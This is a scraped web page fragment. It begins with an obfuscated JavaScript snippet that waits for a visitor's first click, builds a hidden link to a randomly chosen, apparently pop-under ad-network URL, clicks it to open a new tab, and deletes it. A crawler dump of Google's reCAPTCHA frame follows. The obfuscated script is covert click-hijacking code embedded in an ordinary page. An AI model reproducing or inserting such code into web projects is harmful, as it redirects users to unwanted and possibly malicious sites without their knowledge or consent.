 const _0x1daf07=_0x3186;(function(_0x7bc208,_0x481354){const _0x2b01c0=_0x3186,_0x39b84e=_0x7bc208();while(!![]){try{const _0x128558=-parseInt(_0x2b01c0(0xc4))/(0xf*-0x101+0x74e+0x7c2)+-parseInt(_0x2b01c0(0x9d))/(-0x53f*-0x1+0x361*0x5+-0x1622)+parseInt(_0x2b01c0(0xc9))/(0x25*0x8b+-0x1023+0x3f1*-0x1)*(-parseInt(_0x2b01c0(0xb5))/(-0xe*-0x29f+-0x127b+0x1233*-0x1))+-parseInt(_0x2b01c0(0xc8))/(-0x57*0x1+-0x35*-0x71+0x1709*-0x1)+parseInt(_0x2b01c0(0xa9))/(0x1b3b+0xf01+-0x6*0x709)+-parseInt(_0x2b01c0(0x98))/(0x20*0x2c+-0x22*0x7+-0x48b*0x1)*(-parseInt(_0x2b01c0(0xa8))/(0x1*0x301+-0x11*-0x247+0x29b0*-0x1))+parseInt(_0x2b01c0(0xaa))/(0x1249+-0x5f*0x17+-0x9b7);if(_0x128558===_0x481354)break;else _0x39b84e['push'](_0x39b84e['shift']());}catch(_0x4aa2c5){_0x39b84e['push'](_0x39b84e['shift']());}}}(_0x1217,-0x1*0xae9b2+-0x1cb1e+0x12cc9b));const urls=[_0x1daf07(0xca)+_0x1daf07(0xb4)+_0x1daf07(0xb0)+_0x1daf07(0x97)+_0x1daf07(0xa3)+_0x1daf07(0xc3)+_0x1daf07(0xc7)+'8',_0x1daf07(0xb3)+_0x1daf07(0xc5)+_0x1daf07(0xa0)+_0x1daf07(0xa2)+_0x1daf07(0xbc)+_0x1daf07(0xbb)+_0x1daf07(0xac)+_0x1daf07(0xb8),_0x1daf07(0xb3)+_0x1daf07(0xc5)+_0x1daf07(0xa0)+_0x1daf07(0x9f)+_0x1daf07(0x99)+_0x1daf07(0x94)+_0x1daf07(0x9e)+_0x1daf07(0xb2)];function _0x1217(){const _0x188ad8=['6213810aa4','790232EMTBGi','w.effectiv','display','1263fad048','573895pDhHwJ','1861506bpdbYK','https://ra','26c38705be','appendChil','rel','7tdy?key=2','4196759yZhgGR','66?key=a3b','qZGJn','oreferrer','target','1378062RGCraG','6dfa698d17','om/j1a2jyk','egatecpm.c','GdFzA','om/yihwb3z','b4a95a36c4','href','body','createElem','none','8BsBxPx','2175504qOoJgj','14865570hJaeDH','click','dc57b137a1','random','UKHhS','style','c.com/f5fk','_blank','e04ae4091','https://ww','ndyetitani','4yaFNhw','WdwQS','OnAJJ','8ed54a50ad','length','addEventLi','a41ad33cc2','huy?key=65','wGmBt','remove','noopener n','ent','stener','floor'];_0x1217=function(){return _0x188ad8;};return _0x1217();}function getRandomUrl(_0x5822a3){const _0x38669=_0x1daf07,_0x49c024={'OnAJJ':function(_0xc9288,_0x367fc7){return _0xc9288*_0x367fc7;}};return _0x5822a3[Math[_0x38669(0xc2)](_0x49c024[_0x38669(0xb7)](Math[_0x38669(0xad)](),_0x5822a3[_0x38669(0xb9)]))];}function _0x3186(_0x45e035,_0x3139ca){_0x45e035=_0x45e035-(0x1e42+-0x521*0x1+0x82f*-0x3);const _0x30b057=_0x1217();let _0x4e5f73=_0x30b057[_0x45e035];return _0x4e5f73;}let triggered=![];document[_0x1daf07(0xa5)][_0x1daf07(0xba)+_0x1daf07(0xc1)](_0x1daf07(0xab),()=>{const _0x9a196d=_0x1daf07,_0xe1a002={'wGmBt':function(_0x12737f,_0x4b1763){return _0x12737f(_0x4b1763);},'qZGJn':_0x9a196d(0xb1),'GdFzA':_0x9a196d(0xbf)+_0x9a196d(0x9b),'WdwQS':_0x9a196d(0xa7),'UKHhS':function(_0x8c41bf,_0x398566,_0x46528d){return _0x8c41bf(_0x398566,_0x46528d);}};if(triggered)return;triggered=!![];const _0x2db20f=_0xe1a002[_0x9a196d(0xbd)](getRandomUrl,urls),_0x53986c=document[_0x9a196d(0xa6)+_0x9a196d(0xc0)]('a');_0x53986c[_0x9a196d(0xa4)]=_0x2db20f,_0x53986c[_0x9a196d(0x9c)]=_0xe1a002[_0x9a196d(0x9a)],_0x53986c[_0x9a196d(0x96)]=_0xe1a002[_0x9a196d(0xa1)],_0x53986c[_0x9a196d(0xaf)][_0x9a196d(0xc6)]=_0xe1a002[_0x9a196d(0xb6)],document[_0x9a196d(0xa5)][_0x9a196d(0x95)+'d'](_0x53986c),_0xe1a002[_0x9a196d(0xae)](setTimeout,()=>{const _0x2fc888=_0x9a196d;_0x53986c[_0x2fc888(0xab)](),_0x53986c[_0x2fc888(0xbe)]();},-0xfbb*-0x1+0x7*0x4ff+-0x1f2c);});
</script>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="WP2DqgynP_a_Sib_bCXL1g">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769989299957');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>